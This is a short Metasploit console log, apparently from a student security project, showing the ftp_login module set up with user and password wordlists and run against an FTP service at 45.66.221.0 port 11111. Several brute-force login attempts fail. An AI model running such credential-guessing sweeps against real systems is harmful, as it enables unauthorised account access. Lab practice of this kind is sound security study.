 msf6 auxiliary(scanner/ftp/anonymous) > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 45.66.221.0
RHOSTS => 45.66.221.0
msf6 auxiliary(scanner/ftp/ftp_login) > set RPORT 11111
RPORT => 11111
msf6 auxiliary(scanner/ftp/ftp_login) > set USER_FILE /home/beno/projet_SI/ftp_usr.txt
USER_FILE => /home/beno/projet_SI/ftp_usr.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /home/beno/projet_SI/ftp_pass.txt
PASS_FILE => /home/beno/projet_SI/ftp_pass.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 45.66.221.0:11111 - 45.66.221.0:11111 - Starting FTP login sweep
[!] 45.66.221.0:11111 - No active DB -- Credential data will not be saved!
[-] 45.66.221.0:11111 - 45.66.221.0:11111 - LOGIN FAILED: admin:!@#$% (Unable to Connect: )
[-] 45.66.221.0:11111 - 45.66.221.0:11111 - LOGIN FAILED: admin:!@#$%^ (Unable to Connect: )
[-] 45.66.221.0:11111 - 45.66.221.0:11111 - LOGIN FAILED: admin:!@#$%^& (Unable to Connect: )
[*] 45.66.221.0:11111 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) >